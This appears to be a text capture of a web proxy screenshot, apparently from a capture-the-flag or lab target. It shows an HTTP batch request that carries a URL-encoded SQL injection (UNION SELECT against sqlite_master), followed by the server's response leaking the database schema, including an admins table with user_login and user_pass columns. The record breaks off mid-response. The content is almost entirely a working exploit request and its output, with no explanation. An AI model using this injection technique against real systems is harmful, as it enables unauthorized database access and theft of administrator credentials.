 请求
美化 Raw Hex \n
1 POST /lp-json/lp/v2/batch HTTP/1.1
2 Host: 110.42.47.164:32001
3 Content-Type: application/json
4 Content-Length: 113
5
6 {"requests":[{"path":
"/lp-json/lp/v2/search?q=x%27%20UNION%20SELECT%20name%2Csql%20FROM%20sqlite_master--%20-" }]
}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 207 Unknown Status Code
2 Host: 110.42.47.164:32001
3 Date: Fri, 20 Nov 2026 08:41:16 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-Type: application/json; charset=utf-8
7
8 {
"responses":[
{
"status":200,
"body":[
{
"id":"admins",
"title":
"CREATE TABLE admins (id INTEGER PRIMARY KEY, user_login TEXT NOT NULL, user_pass
TEXT NOT NULL)"
},
{
"id":"comments",
"title":
"CREATE TABLE comments (\n id INTEGER PRIMARY KEY,\n
post_id INTEGER NOT NULL,\n author TEXT NOT NULL,\n
body TEXT NOT NULL,\n created_at TEXT NOT NULL\n )"
},
{
"id":"posts",
"title":
"CREATE TABLE posts (\n id INTEGER PRIMARY KEY,\n t
itle TEXT NOT NULL,\n slug TEXT NOT NULL,\n content
TEXT NOT NULL,\n author TEXT NOT NULL,\n tags TEXT
NOT NULL DEFAULT '',\n created_at TEXT NOT NULL\n )"
},
{
"id":"tags",
"title":
"CREATE TABLE tags (\n id INTEGER PRIMARY KEY,\n na
me TEXT NOT NULL\n )"
}
],
"headers":[
PDO->query 0高亮